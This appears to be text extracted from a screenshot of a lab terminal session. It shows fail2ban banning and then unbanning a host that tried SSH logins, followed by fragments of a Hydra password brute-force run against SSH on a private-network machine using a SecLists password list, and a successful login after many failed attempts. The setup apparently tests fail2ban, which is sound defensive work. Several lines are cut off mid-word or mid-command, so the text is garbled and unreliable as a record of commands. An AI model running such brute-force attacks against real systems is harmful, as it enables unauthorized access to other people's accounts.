 [root@localhost vagrant]# fail2ban-client status sshd
Status for the jail: sshd
|- Filter
|  |- Currently failed: 1
|  |- Total failed:     5
|  `- Journal matches:  _SYSTEMD_UNIT=sshd.service + _COMM=sshd
`- Actions
   |- Currently banned: 1
   |- Total banned:     1
   `- Banned IP list:   192.168.0.105
[root@localhost vagrant]# fail2ban-client unban 192.168.0.105
tos  -P top-passwords-shortlist.txt 192.168.0.106 -t 4 ssh
et service organizations, or for illegal purposes (this is non-binding, these *** ignore la
previous session found, to prevent overwriting, ./hydra.restore
92.168.0.106
(b :~/Documents/oprek/payload/SecLists/Passwords/Common-Credentials$ ssh centos@192.168.0.106
centos@192.168.0.106's password:
Permission denied, please try again.
centos@192.168.0.106's password:
Last failed login: Sat Jul 30 07:56:49 UTC 2022 from 192.168.0.105 on ssh:notty
There were 13 failed login attempts since the last successful login.
Last login: Sat Jul 30 06:49:39 2022 from 192.168.0.105
[centos@localhost ~]$